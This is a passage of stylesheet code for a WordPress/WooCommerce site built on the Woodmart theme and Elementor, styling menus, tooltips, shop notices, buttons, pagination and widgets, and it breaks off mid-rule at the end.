.wd-nav.wd-style-default {
  --nav-color-hover: var(--wd-primary-color);
  --nav-color-active: var(--wd-primary-color);
}
.wd-nav:is(.wd-style-bordered, .wd-style-separated) > li {
  display: flex;
  flex-direction: row;
}
.wd-nav:is(.wd-style-bordered, .wd-style-separated)
  > li:not(:last-child):after {
  content: "";
  position: relative;
  inset-inline-end: calc((var(--nav-gap) / 2) * -1);
  border-right: 1px solid rgba(0, 0, 0, 0.105);
}
:is(.color-scheme-light, .whb-color-light)
  .wd-nav:is(.wd-style-bordered, .wd-style-separated)
  > li:not(:last-child):after {
  border-color: rgba(255, 255, 255, 0.25);
}
.wd-nav.wd-style-separated > li {
  align-items: center;
}
.wd-nav.wd-style-separated > li:not(:last-child):after {
  height: 18px;
}
.wd-nav.wd-style-bordered > li {
  align-items: stretch;
}
.wd-nav.wd-style-bg {
  --nav-color-hover: var(--wd-primary-color) !important;
  --nav-gap: 5px;
}
.wd-nav.wd-style-bg > li > a {
  padding-inline: 12px;
}
.wd-nav.wd-style-bg > li > a span,
.wd-nav.wd-style-bg > li > a:after {
  z-index: 2;
}
.wd-nav.wd-style-bg > li > a:before {
  content: "";
  position: absolute;
  inset: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: 40px;
  background-color: var(--wd-primary-color);
  transition: all 0.25s ease;
}
.wd-nav.wd-style-bg
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a {
  color: var(--nav-color-hover);
}
.wd-nav.wd-style-bg
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a:before {
  visibility: visible;
  opacity: 0.25;
}
.wd-nav.wd-style-bg.wd-gap-m {
  --nav-gap: 15px;
}
.wd-nav.wd-style-bg.wd-gap-l {
  --nav-gap: 25px;
}
.wd-nav[class*="wd-style-underline"] .nav-link-text {
  position: relative;
  display: inline-block;
  padding-block: 1px;
  line-height: 1.2;
}
.wd-nav[class*="wd-style-underline"] .nav-link-text:after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 2px;
  background-color: var(--wd-primary-color);
  transition: width 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.wd-nav[class*="wd-style-underline"]
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a
  .nav-link-text:after {
  width: 100%;
}
.whb-top-bar .wd-nav > li > a .menu-label,
.whb-clone .wd-nav > li > a .menu-label {
  position: static;
  margin-top: 0;
  margin-inline-start: 5px;
  opacity: 1;
  align-self: center;
}
.whb-top-bar .wd-nav > li > a .menu-label:before,
.whb-clone .wd-nav > li > a .menu-label:before {
  content: none;
}
.wd-tltp .wd-tooltip-label,
.tooltip {
  position: absolute;
  z-index: 1110;
  visibility: hidden;
  text-transform: none;
  font-weight: 400;
  font-size: 12px;
  opacity: 0;
  pointer-events: none;
}
.wd-tltp:hover .wd-tooltip-label,
.tooltip.in {
  visibility: visible;
  opacity: 1;
  animation: wd-fadeInTooltip 0.3s ease;
}
.wd-tltp .wd-tooltip-label {
  padding: 0 15px !important;
  max-width: 200px;
  height: 34px;
  border-radius: 0;
  background-color: #000;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  line-height: 34px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.wd-tltp .wd-tooltip-label:before,
.tooltip .tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent;
}
.wd-tltp-top .wd-tooltip-label:before,
.tooltip.top .tooltip-arrow {
  left: 50%;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.wd-tltp-left .wd-tooltip-label {
  top: 50%;
  right: 100%;
  margin-top: -17px;
  margin-right: 8px;
}
.wd-tltp-left .wd-tooltip-label:before {
  top: 50%;
  left: 100%;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.wd-tltp-right .wd-tooltip-label {
  top: 50%;
  left: 100%;
  margin-top: -17px;
  margin-left: 8px;
}
.wd-tltp-right .wd-tooltip-label:before {
  top: 50%;
  right: 100%;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.wd-tltp-top .wd-tooltip-label {
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  margin-bottom: 8px;
}
.wd-tltp-top .wd-tooltip-label:before {
  top: 100%;
  margin-left: -5px;
}
.wd-tltp {
  position: relative;
}
.wd-tltp .wd-tooltip-label:before {
  content: "";
}
.tooltip .tooltip-inner {
  padding: 7px 15px;
  max-width: 200px;
  border-radius: 0;
  background-color: #000;
  color: #fff;
  text-align: center;
  word-break: break-word;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  transform: translateX(-50%);
}
@keyframes wd-fadeInTooltip {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.9;
  }
}
.wd-notice,
div.wpcf7-response-output,
.mc4wp-alert,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 5px 7px;
  margin-bottom: 20px;
  padding-block: 10px;
  padding-inline: 65px 30px !important;
  min-height: 60px;
  text-align: start;
  border: none;
  border-radius: var(--wd-brd-radius);
}
.wd-notice:before,
div.wpcf7-response-output:before,
.mc4wp-alert:before,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info):before {
  position: absolute;
  top: calc(50% - 9px);
  right: 24px;
  font-size: 18px;
  line-height: 18px;
  font-family: "woodmart-font";
}
.wd-notice a,
div.wpcf7-response-output a,
.mc4wp-alert a,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) a {
  color: #fff;
  text-decoration: underline;
}
.wd-notice a:hover,
div.wpcf7-response-output a:hover,
.mc4wp-alert a:hover,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) a:hover {
  color: rgba(255, 255, 255, 0.8);
}
.wd-notice p:last-child,
div.wpcf7-response-output p:last-child,
.mc4wp-alert p:last-child,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) p:last-child {
  margin-bottom: 0;
}
.wd-notice .amount,
div.wpcf7-response-output .amount,
.mc4wp-alert .amount,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) .amount {
  color: #fff;
}
.wd-notice :is(.button, .wc-backward),
div.wpcf7-response-output :is(.button, .wc-backward),
.mc4wp-alert :is(.button, .wc-backward),
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info)
  :is(.button, .wc-backward) {
  text-decoration: none;
  min-height: unset;
  padding: 0;
  border-width: 2px;
  border-style: solid;
  border-top: none;
  border-right: none;
  border-left: none;
  background-color: transparent !important;
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.wd-notice :is(.button, .wc-backward):hover,
div.wpcf7-response-output :is(.button, .wc-backward):hover,
.mc4wp-alert :is(.button, .wc-backward):hover,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info)
  :is(.button, .wc-backward):hover {
  background-color: transparent !important;
  box-shadow: none;
  border-color: #fff;
  color: #fff;
}
.wpcf7 form.sent .wpcf7-response-output,
.mc4wp-success,
.woocommerce-message {
  background-color: var(--notices-success-bg);
  color: var(--notices-success-color);
}
.wpcf7 form.sent .wpcf7-response-output:before,
.mc4wp-success:before,
.woocommerce-message:before {
  content: "\f107";
}
.wpcf7 form:not(.sent) .wpcf7-response-output,
.mc4wp-error,
.mc4wp-notice,
:is(.woocommerce-error, .woocommerce-info) {
  background-color: var(--notices-warning-bg);
  color: var(--notices-warning-color);
}
.wpcf7 form:not(.sent) .wpcf7-response-output:before,
.mc4wp-error:before,
.mc4wp-notice:before,
:is(.woocommerce-error, .woocommerce-info):before {
  content: "\f100";
}
.wd-notice.wd-info {
  background-color: #4d93d1;
  color: #fff;
}
.wd-notice.wd-info:before {
  content: "\f100";
}
@keyframes wd-fadeInUpBig {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: none;
  }
}
@keyframes wd-fadeOutDownBig {
  from {
    transform: none;
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}
.wd-close-side {
  position: fixed;
  z-index: 400;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1),
    visibility 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,
    z-index 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,
    top 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s;
}
.wd-close-side[class*="wd-location-header"] {
  z-index: 389;
  top: var(--wd-admin-bar-h);
}
.header-banner-display .wd-close-side[class*="wd-location-header"] {
  top: calc(var(--wd-admin-bar-h) + var(--wd-header-banner-h, 0.001px));
}
.wd-close-side.wd-location-sticky-nav {
  z-index: 392;
}
.wd-close-side.wd-close-side-opened {
  visibility: visible;
  opacity: 1;
  transition-delay: 0s;
}
.wd-loop-footer {
  text-align: center;
  margin-top: 30px;
}
.wd-loop-footer:has(> a[style*="none"]),
.wd-loop-footer:not(:has(a)) {
  display: none;
}
nav[class*="-pagination"] ul {
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  gap: 3px;
}
nav[class*="-pagination"] li .page-numbers {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding-inline: 5px;
  min-width: 34px;
  height: 34px;
  color: var(--color-gray-900);
  font-weight: 600;
  font-size: 14px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
  transition: all 0.2s ease;
}
nav[class*="-pagination"] li .current {
  color: #fff;
  background-color: var(--wd-primary-color);
}
nav[class*="-pagination"] li :is(.next, .prev) {
  font-size: 0;
}
nav[class*="-pagination"] li :is(.next, .prev):before {
  font-size: 12px;
  content: "\f114";
  font-family: "woodmart-font";
}
nav[class*="-pagination"] li .prev:before {
  content: "\f113";
  font-family: "woodmart-font";
}
nav[class*="-pagination"] a:hover {
  background-color: var(--bgcolor-gray-300);
}
.breadcrumbs {
  font-size: 0;
}
.breadcrumbs > :is(a, span):after {
  content: "/";
  display: inline-block;
  padding: 0 8px;
}
.breadcrumbs > span:last-child:after {
  content: none;
}
:is(.breadcrumbs, .yoast-breadcrumb) {
  color: var(--color-gray-900);
  line-height: 16px;
}
:is(.breadcrumbs, .yoast-breadcrumb) > :is(a, span) {
  display: inline-block;
  color: var(--color-gray-900);
}
:is(.breadcrumbs, .yoast-breadcrumb) :is(a, span) {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 11px;
}
:is(.breadcrumbs, .yoast-breadcrumb) a:hover {
  color: var(--color-gray-500);
}
:is(.breadcrumbs, .yoast-breadcrumb) span {
  transition: all 0.25s ease;
}
.wd-action-btn {
  display: inline-flex;
  vertical-align: middle;
  --action-btn-color: var(--color-gray-800);
  --action-btn-hover-color: var(--color-gray-500);
}
.wd-action-btn > a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: var(--action-btn-color);
  cursor: pointer;
}
.wd-action-btn > a:hover {
  color: var(--action-btn-hover-color);
}
.wd-action-btn > a:before {
  transition: opacity 0.15s ease;
  font-family: "woodmart-font";
}
.wd-action-btn > a:after {
  position: absolute;
  top: calc(50% - 0.5em);
  right: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
  content: "";
  display: inline-block;
  width: 1em;
  height: 1em;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.wd-action-btn > a.loading:before {
  opacity: 0;
}
.wd-action-btn > a.loading:after {
  opacity: 1;
  --wd-anim-state: running;
}
.wd-action-btn > a.added:before {
  content: "\f107";
}
.wd-action-btn.wd-style-icon .button {
  min-height: unset;
  padding: 0;
  background-color: transparent;
}
.wd-action-btn.wd-style-icon .button:hover {
  background-color: transparent;
  box-shadow: none;
}
.wd-action-btn.wd-style-icon > a {
  position: relative;
  flex-direction: column;
  width: 50px;
  height: 50px;
  font-weight: 400;
  font-size: 0 !important;
  line-height: 0;
}
.wd-action-btn.wd-style-icon > a:before {
  font-size: 20px;
}
.wd-action-btn.wd-style-icon > a:after {
  right: calc(50% - 0.5em);
  font-size: 18px;
}
.wd-action-btn.wd-style-text > a {
  position: relative;
  font-weight: 600;
  line-height: 1;
}
.wd-action-btn.wd-style-text > a:before {
  margin-inline-end: 0.3em;
  font-size: 110%;
  font-weight: 400;
}
.wd-action-btn:empty {
  display: none;
}
.wd-compare-icon > a:before {
  content: "\f128";
}
.wd-wishlist-icon > a:before {
  content: "\f106";
}
.wd-quick-view-icon > a:before {
  content: "\f130";
}
.wd-add-cart-icon > a:before {
  content: "\f123";
}
.wd-cross-icon > a:before {
  content: "\f112";
}
.wd-burger-icon > a:before {
  content: "\f15a";
}
.wd-heading {
  display: flex;
  flex: 0 0 auto;
  align-items: center;
  justify-content: flex-end;
  gap: 10px;
  padding: 20px 15px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
.wd-heading > a {
  --wd-link-color: var(--wd-primary-color);
  --wd-link-color-hover: var(--wd-primary-color);
}
.wd-heading > a:hover {
  opacity: 0.7;
}
.wd-heading .title {
  flex: 1 1 auto;
  margin-bottom: 0;
  font-size: 130%;
}
.wd-heading .wd-action-btn {
  flex: 0 0 auto;
}
.wd-heading .wd-action-btn.wd-style-text > a {
  height: 25px;
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) {
  line-height: 1.4;
  --wd-link-color: var(--color-gray-500);
  --wd-link-color-hover: var(--color-gray-800);
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) > :is(ul, ol) {
  margin-top: 0;
}
:is(.widget, .wd-widget, div[class^="vc_wp"]) :is(ul, ol) {
  list-style: none;
  --list-mb: 0;
  --li-mb: 15px;
  --li-pl: 0;
}
.widgettitle,
.widget-title {
  margin-bottom: 20px;
  color: var(--wd-widget-title-color);
  text-transform: var(--wd-widget-title-transform);
  font-weight: var(--wd-widget-title-font-weight);
  font-style: var(--wd-widget-title-font-style);
  font-size: var(--wd-widget-title-font-size);
  font-family: var(--wd-widget-title-font);
}
.widget {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
.widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.woodmart-author-information {
  line-height: inherit;
}
.woodmart-author-information .author-avatar img {
  border-radius: 50%;
}
.textwidget > *:last-child {
  margin-bottom: 0;
}
.alignleft {
  float: left;
  margin-top: 3px;
  margin-right: 25px;
  margin-bottom: 20px;
}
.alignright {
  float: right;
  margin-top: 3px;
  margin-bottom: 20px;
  margin-left: 25px;
}
.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
  margin-bottom: 20px;
}
.wp-caption {
  margin-bottom: 20px;
  padding: 0;
  max-width: 100%;
  border: none;
  background: transparent;
}
.wp-caption.alignleft {
  margin-top: 3px;
  margin-right: 25px;
}
.wp-caption.alignright {
  margin-top: 3px;
  margin-left: 25px;
}
.wp-caption.aligncenter {
  margin: 0 auto;
  margin-top: 3px;
}
.wp-caption .wp-caption-text,
.wp-caption-dd {
  padding: 5px 10px 5px 0;
  font-style: italic;
  line-height: 1.6;
  opacity: 0.8;
}
.gallery-caption,
.bypostauthor {
  content: initial;
}
.gallery {
  margin-left: -15px;
  margin-right: -15px;
}
.gallery .gallery-item {
  padding-left: 15px;
  padding-right: 15px;
}
.gallery .gallery-caption {
  margin-top: 10px;
  font-style: italic;
}
body .wp-playlist {
  border: none;
  text-align: left;
}
body .wp-playlist-item {
  border-color: var(--brdcolor-gray-300);
}
body .wp-playlist-item:not(:last-child) {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.website-wrapper {
  position: relative;
  background-color: var(--wd-main-bgcolor);
}
.main-page-wrapper {
  margin-top: -40px;
  padding-top: 40px;
  min-height: 50vh;
  background-color: var(--wd-main-bgcolor);
}
.site-content {
  margin-bottom: 40px;
}
.container {
  max-width: var(--wd-container-w);
}
.sidebar-container {
  margin-bottom: 40px;
}
.sidebar-container .wd-heading {
  display: none;
}
.subtitle-style-background[class*="subtitle"] {
  display: inline-block;
  padding: 6px 10px;
  font-weight: 600;
  line-height: 1.2;
  font-size: 14px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.subtitle-color-default.subtitle-style-default {
  color: var(--color-gray-400);
}
.subtitle-color-default.subtitle-style-background {
  background-color: #f1f1f1;
  color: #333;
}
.subtitle-color-primary.subtitle-style-default {
  color: var(--wd-primary-color);
}
.subtitle-color-primary.subtitle-style-background {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.subtitle-color-alt.subtitle-style-default {
  color: var(--wd-alternative-color);
}
.subtitle-color-alt.subtitle-style-background {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn.btn-scheme-light {
  color: #fff;
}
.btn.btn-scheme-dark {
  color: #333;
}
.btn.btn-scheme-hover-light:hover {
  color: #fff;
}
.btn.btn-scheme-hover-dark:hover {
  color: #333;
}
.btn.btn-color-default {
  background-color: #f3f3f3;
  color: #3e3e3e;
}
.btn.btn-color-default:hover {
  color: #3e3e3e;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-black {
  background-color: #212121;
  color: #fff;
}
.btn.btn-color-black:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-white {
  background-color: #fff;
  color: #333;
}
.btn.btn-color-white:hover {
  color: #333;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-alt {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn.btn-color-alt:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn.btn-color-primary {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.btn.btn-color-primary:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.btn-style-bordered.btn-color-default {
  border-color: #e9e9e9;
  color: #333;
}
.btn-style-bordered.btn-color-default:hover {
  background-color: #e9e9e9;
  color: #333;
}
.btn-style-bordered.btn-color-primary {
  color: var(--wd-primary-color);
  border-color: var(--wd-primary-color);
}
.btn-style-bordered.btn-color-primary:hover {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.btn-style-bordered.btn-color-alt {
  color: var(--wd-alternative-color);
  border-color: var(--wd-alternative-color);
}
.btn-style-bordered.btn-color-alt:hover {
  color: #fff;
  background-color: var(--wd-alternative-color);
}
.btn-style-bordered.btn-color-black {
  border-color: #212121;
  color: #333;
}
.btn-style-bordered.btn-color-black:hover {
  background-color: #212121;
  color: #fff;
}
.btn-style-bordered.btn-color-white {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}
.btn-style-bordered.btn-color-white:hover {
  border-color: #fff;
  background-color: transparent;
  color: #fff;
}
.btn-style-link.btn-color-default {
  border-color: var(--brdcolor-gray-300);
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-default:hover {
  border-color: var(--brdcolor-gray-500);
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-primary {
  color: var(--color-gray-800);
  border-color: var(--wd-primary-color);
}
.btn-style-link.btn-color-primary:hover {
  color: var(--color-gray-800);
  opacity: 0.6;
  border-color: var(--wd-primary-color);
}
.btn-style-link.btn-color-alt {
  color: var(--color-gray-800);
  border-color: var(--wd-alternative-color);
}
.btn-style-link.btn-color-alt:hover {
  color: var(--color-gray-800);
  border-color: var(--wd-alternative-color);
  opacity: 0.6;
}
.btn-style-link.btn-color-black {
  border-color: #333;
  color: var(--color-gray-800);
}
.btn-style-link.btn-color-black:hover {
  border-color: #333;
  color: var(--color-gray-800);
  opacity: 0.6;
}
.btn-style-link.btn-color-white {
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.btn-style-link.btn-color-white:hover {
  border-color: #fff;
  color: #fff;
}
.btn-color-custom.btn-style-3d:hover {
  opacity: 1 !important;
}
.btn-size-extra-small {
  padding: 5px 10px;
  min-height: 28px;
  font-size: 11px;
}
.btn-size-small {
  padding: 5px 14px;
  min-height: 36px;
  font-size: 12px;
}
.btn-size-large {
  padding: 5px 28px;
  min-height: 48px;
  font-size: 14px;
}
.btn-size-extra-large {
  padding: 5px 40px;
  min-height: 56px;
  font-size: 16px;
}
.btn.btn-style-round {
  border-radius: 35px;
}
.btn.btn-style-semi-round {
  border-radius: 5px;
}
.btn.btn-style-3d {
  border: none;
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  transition: color 0.25s ease, background-color 0.25s ease,
    border-color 0.25s ease, box-shadow 0s ease, opacity 0.25s ease;
}
.btn.btn-style-3d:hover {
  box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.15);
  opacity: 0.8;
}
.btn.btn-style-3d:active {
  top: 1px;
  box-shadow: none;
}
.btn.btn-style-link {
  min-height: unset;
  padding: 0;
  border-width: 2px;
  border-style: solid;
  border-top: none;
  border-right: none;
  border-left: none;
  background-color: transparent !important;
}
.btn.btn-style-link:hover {
  background-color: transparent !important;
  box-shadow: none;
}
.btn.btn-style-bordered {
  border-width: 2px;
}
.btn.btn-style-bordered:not(:hover) {
  background-color: transparent !important;
}
.btn.btn-style-bordered:hover {
  box-shadow: none;
}
.btn.btn-full-width {
  width: 100%;
}
.btn i {
  margin-right: 3px;
}
.wd-btn-icon {
  line-height: 1;
  margin-left: 5px;
}
.btn-icon-pos-left {
  flex-direction: row;
}
.btn-icon-pos-left .wd-btn-icon {
  margin-right: 5px;
  margin-left: unset;
}
.btn-icon-pos-right {
  flex-direction: row-reverse;
}
.wpb-js-composer .wd-button-wrapper.inline-element {
  margin-bottom: 10px;
}
.searchform[class*="wd-style-with-bg"] .searchsubmit {
  color: #fff;
  background-color: var(--wd-primary-color);
}
.searchform[class*="wd-style-with-bg"] .searchsubmit:hover {
  color: #fff;
  box-shadow: inset 0 0 200px rgba(0, 0, 0, 0.1);
}
.searchform.wd-style-with-bg .searchsubmit {
  border-start-end-radius: var(--wd-form-brd-radius);
  border-end-end-radius: var(--wd-form-brd-radius);
}
.searchform.wd-style-with-bg-2 .searchsubmit {
  inset-inline-end: calc(var(--wd-form-brd-width) + 3px);
  width: calc(var(--wd-search-btn-w) - ((var(--wd-form-brd-width) + 3px) * 2));
  inset-block: calc(var(--wd-form-brd-width) + 3px);
  border-radius: var(--wd-form-brd-radius);
}
.searchform.wd-style-with-bg-2 .searchsubmit img {
  max-width: 22px;
}
.searchform.wd-style-with-bg-2 .searchsubmit:after {
  font-size: calc(var(--wd-form-height) / 2.5);
}
.searchform.wd-style-4 input[type="text"] {
  padding-inline: 40px 15px;
}
.searchform.wd-style-4 .searchsubmit {
  inset-inline-start: 0;
  pointer-events: none;
  width: 46px;
  --wd-form-height: 46px;
}
.searchform.wd-style-4 .searchsubmit:after {
  font-size: 16px;
}
.searchform.wd-style-4 .wd-search-cat {
  inset-inline-end: 0;
}
.searchform.wd-style-4 .wd-search-cat > a {
  border-inline-end: none;
}
.searchform.wd-style-4.wd-cat-style-default .wd-search-cat > a:after {
  margin-inline-end: 15px;
}
.wd-image {
  border-radius: var(--wd-brd-radius);
}
.wd-image img {
  border-radius: var(--wd-brd-radius);
}
.wd-image .wd-lazy-load {
  width: auto;
}
.search-no-results .page-title :is(.breadcrumbs, .yoast-breadcrumb) {
  display: none;
}
@media (min-width: 769px) {
  .searchform.wd-with-cat.wd-style-4 input[type="text"] {
    padding-inline-end: var(--wd-search-cat-w);
  }
}
@media (min-width: 1025px) {
  .wd-hide-lg {
    display: none !important;
  }
  .wd-scrollbar.platform-Windows {
    --wd-scroll-w: 17px;
  }
  .wd-scrollbar.platform-Windows.browser-Opera,
  .wd-scrollbar.platform-Mac {
    --wd-scroll-w: 15px;
  }
  .wd-scroll {
    --scrollbar-track-bg: rgba(0, 0, 0, 0.05);
    --scrollbar-thumb-bg: rgba(0, 0, 0, 0.12);
  }
  .wd-scroll ::-webkit-scrollbar {
    width: 5px;
  }
  .wd-scroll ::-webkit-scrollbar-track {
    background-color: var(--scrollbar-track-bg);
  }
  .wd-scroll ::-webkit-scrollbar-thumb {
    background-color: var(--scrollbar-thumb-bg);
  }
  [class*="color-scheme-light"] .wd-scroll,
  .wd-scroll.color-scheme-light {
    --scrollbar-track-bg: rgba(255, 255, 255, 0.05);
    --scrollbar-thumb-bg: rgba(255, 255, 255, 0.12);
  }
  .admin-bar {
    --wd-admin-bar-h: 32px;
  }
}
@media (min-width: 1200px) {
  .wrapper-full-width-content .container {
    max-width: 100%;
  }
}
@media (max-width: 1024px) {
  @supports not (overflow: clip) {
    body {
      overflow: hidden;
    }
  }
  .wd-fontsize-xl,
  .wd-fontsize-xxl,
  .wd-fontsize-xxxl {
    font-size: 22px;
  }
  .text-larger {
    font-size: inherit;
  }
  .wd-hide-md {
    display: none !important;
  }
  [class*="wd-grid"] {
    --wd-col: var(--wd-col-md);
    --wd-gap: var(--wd-gap-md);
    --wd-col-md: var(--wd-col-lg);
    --wd-gap-md: var(--wd-gap-lg);
  }
  .wd-side-hidden {
    --wd-side-hidden-w: min(300px, 80vw);
  }
  html:has(.wd-side-hidden.wd-opened) {
    overflow: hidden;
  }
  .wd-nav-wrapper.wd-mb-action-swipe {
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
    -webkit-mask-image: linear-gradient(to right, transparent, #000 70px);
    mask-image: linear-gradient(to right, transparent, #000 70px);
  }
  .wd-nav-wrapper.wd-mb-action-swipe .wd-nav {
    flex-wrap: nowrap;
  }
  .wd-tltp .wd-tooltip-label {
    display: none !important;
  }
  .wd-close-side {
    top: -150px;
  }
  html:has(.wd-side-hidden.wd-opened, .mfp-wrap) #wpadminbar {
    z-index: 400;
  }
  #wpadminbar {
    position: absolute;
  }
}
@media (max-width: 768.98px) {
  .wd-hide-sm {
    display: none !important;
  }
  [class*="wd-grid"] {
    --wd-col: var(--wd-col-sm);
    --wd-gap: var(--wd-gap-sm);
    --wd-col-sm: var(--wd-col-md);
    --wd-gap-sm: var(--wd-gap-md);
  }
}
@media (min-width: 769px) and (max-width: 1024px) {
  .wd-hide-md-sm {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1239.css?ver=1768965927
body_size: 548
content:
.elementor-1239 .elementor-element.elementor-element-e794b4e{--display:flex;--margin-top:-20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-0d7839b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-1239 .elementor-element.elementor-element-9c47525 .title{font-size:26px;}.elementor-1239 .elementor-element.elementor-element-cb5dca8 > .elementor-widget-container{background-color:#FFFFFF;margin:20px 0px 0px 0px;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-1239 .elementor-element.elementor-element-cb5dca8{--wd-cat-img-width:150px;}.elementor-1239 .elementor-element.elementor-element-cb5dca8 div.product-category .wd-entities-title, .elementor-1239 .elementor-element.elementor-element-cb5dca8 .wd-nav-product-cat>li>a{font-size:16px;text-transform:capitalize;}.elementor-1239 .elementor-element.elementor-element-20bf0ad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-29022e9{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;}.elementor-1239 .elementor-element.elementor-element-73b0df1 > .elementor-widget-container{background-color:#FFFFFF;margin:82px 0px 0px 0px;padding:30px 15px 30px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0000001C;border-radius:15px 15px 15px 15px;}.elementor-1239 .elementor-element.elementor-element-6e35ee3{--display:flex;}.elementor-1239 .elementor-element.elementor-element-ffd647a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1239 .elementor-element.elementor-element-7e0e964{--display:flex;}.elementor-1239 .elementor-element.elementor-element-fc288f9 .title{font-size:26px;}.elementor-1239 .elementor-element.elementor-element-db664df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-1239 .elementor-element.elementor-element-a19f50d{--display:flex;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:85px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-a19f50d:not(.elementor-motion-effects-element-type-background), .elementor-1239 .elementor-element.elementor-element-a19f50d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1239 .elementor-element.elementor-element-246383c{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1239 .elementor-element.elementor-element-e64992a .wd-products-with-bg, .elementor-1239 .elementor-element.elementor-element-e64992a .wd-products-with-bg 